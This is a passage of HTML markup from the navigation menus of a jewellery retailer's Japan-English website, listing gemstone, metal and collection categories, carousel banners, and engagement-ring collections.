                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/jp-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
